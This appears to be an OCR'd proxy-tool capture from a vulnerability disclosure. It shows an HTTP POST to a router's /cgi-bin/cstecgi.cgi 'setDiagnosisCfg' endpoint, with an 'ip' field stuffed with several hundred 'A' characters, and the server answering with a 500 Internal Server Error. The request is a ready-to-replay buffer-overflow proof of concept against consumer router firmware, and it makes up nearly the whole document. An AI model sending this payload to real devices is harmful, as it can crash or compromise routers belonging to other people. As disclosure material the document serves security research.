 请求
Raw 参数 头 Hex
POST /cgi-bin/cstecgi.cgi HTTP/1.1
Host: 192.168.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Length: 560
Origin: http://192.168.0.1
DNT: 1
Connection: close
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Pragma: no-cache
Cache-Control: no-cache
{"topicurl": "setting/setDiagnosisCfg","ip":
"AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
A"}
响应
Raw 头 Hex HTML Render
HTTP/1.1 500 Internal Server Error
Connection: close
Content-Type: text/html
Content-Length: 369
Date: Fri, 22 Jul 2022 07:16:13 GMT
Server: lighttpd/1.4.20
<?xml version="1.0" encoding="iso-8859-1"?>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
<head>
<title>500 - Internal Server Error</title>
</head>
<body>
<h1>500 - Internal Server Error</h1>
</body>
</html>